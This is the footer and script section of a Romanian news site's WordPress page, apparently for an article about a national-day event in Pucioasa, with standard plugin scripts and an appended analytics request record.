<a href="https://cnnt-puc.net/" target="_blank"><img src="https://actual-media.ro/wp-content/uploads/2014/06/MISIUNEA-+PCOLII_resize.png" /></a></div>
		</div>
</div>
</div>

<div class="clear"></div>

</div>

<div id="footer">

	<div id="footerwrap">
    
        <div id="footerwidgets">
            
                <div class="footerwidgetleft">
                                                        </div>
                
                <div class="footerwidgetmidleft">
                                                        </div>
                
                <div class="footerwidgetmid">
                                                        </div>
                
                <div class="footerwidgetmidright">
                                                        </div>
                
                <div class="footerwidgetright">
                                                        </div>
                
        </div>
    
        <div id="footerbottom">
        
            <div class="footerleft">
    
                <p class="top">Toate drepturile rezervate 2026 <a href='http://actual-media.ro'>Actual-Media.ro</a> &middot; <a href="https://actual-media.ro/feed/rss/" target="_blank">RSS Feed</a> &middot; Developed by <a href="http://tgvweb.eu" target="_blank" title="TGV | web">TGV | web</a>
    
                    
            </div>
            
            <div class="footerright">
               
            </div>
            
        </div>
    
    </div>
	
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/organic_news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!--  Blogul foloseşte RO-SLUGS - http://www.zoso.ro/ro-slugs-plugin/  -->

<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Urm. \u003E","prev":"\u003C Ant","image":"Imagine","of":"de","close":"\u00cenchide","noiframes":"Aceast\u0103 func\u021bionalitate necesit\u0103 cadre \u00een-linie. Ai iframe-urile dezactivate sau navigatorul t\u0103u nu le suport\u0103.","loadingAnimation":"https://actual-media.ro/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:06:48+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/actual-media.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/jquery.featureList.js?ver=1.3" id="tabber-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script defer type="text/javascript" src="https://actual-media.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001075" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actual-media.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actual-media.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=246727095428680";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=113846509&t=pageview&_s=1&dl=https%3A%2F%2Factual-media.ro%2Feveniment%2Fhaideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa%2F&ul=en-us%40posix&dt=HAIDE%C8%9AI%20S%C4%82%20SIM%C8%9AIM%20ROM%C3%82NE%C8%98TE%2C%20DE%20ZIUA%20NA%C8%9AIONAL%C4%82%2C%20LA%20PUCIOASA!%20-%20actual-media.ro%20%3A%20actual-media.ro&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1811536587&gjid=145989067&cid=1881054221.1769512444&tid=UA-51534267-1&_gid=8685732.1769512444&_r=1&_slc=1&z=44852513
body_size: -451
content:
2,cG-60FSNWEJGS